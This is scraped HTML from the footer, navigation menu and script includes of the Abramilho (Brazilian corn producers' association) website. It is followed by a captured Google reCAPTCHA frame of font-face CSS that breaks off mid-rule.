                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/08\/08\/pr-produtores-colheram-67-da-area-de-milho-segunda-safra","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1256","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iaczyifj9ajp
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
